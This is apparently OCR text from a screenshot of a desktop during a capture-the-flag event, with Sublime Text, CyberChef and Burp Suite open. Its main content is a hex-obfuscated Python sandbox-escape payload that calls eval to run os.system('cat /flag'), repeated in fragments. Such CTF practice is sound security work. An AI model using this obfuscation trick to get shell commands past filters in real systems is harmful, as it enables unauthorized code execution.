 Applications Places System
print(__builtins__.__dict__['\x65\x76\x61\x6c']('\ • (optimistic) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
print(__builtins__.__dict__['\x65\x76\x61\x6c']('\
1 print(__builtins__.__dict__['\x65\x76\x61\x6c']('\x5f\x5f\x69\x6d\x70\x6f\x72\x74\
x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x63\x61\x74\x2
0\x2f\x66\x6c\x61\x67'))
153 characters selected Spaces: 4 Plain Text
Menu T3rm1n4l To Hex - CyberChef — ... [Burp Suite Community ... [seetf] print(__builtins__.__di...